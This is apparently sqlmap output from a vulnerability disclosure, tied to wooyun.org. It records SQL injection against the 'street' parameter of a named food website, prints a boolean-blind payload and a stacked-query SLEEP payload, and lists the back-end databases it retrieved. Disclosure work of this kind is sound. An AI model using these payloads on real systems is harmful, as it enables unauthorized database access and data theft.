 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: street (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=1&street=10) AND 5455=5455 AND (1419=1419

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: page=1&street=10);(SELECT * FROM (SELECT(SLEEP(5)))UyBP)#
---
[15:34:37] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.7
back-end DBMS: MySQL 5.0.11
[15:34:37] [INFO] fetching database names
[15:34:37] [INFO] fetching number of databases
[15:34:37] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:34:37] [INFO] retrieved: 3
[15:34:39] [INFO] retrieved: infor
[15:36:11] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
mation_schema
[15:37:16] [INFO] retrieved: hj_food
[15:37:37] [INFO] retrieved: test
available databases [3]:
[*] hj_food
[*] information_schema
[*] test

[15:37:50] [INFO] fetched data logged to text files under 'C:\ .sqlmap\
output\food.hualongxiang.com'

[*] shutting down at 15:37:50
www.wooyun.org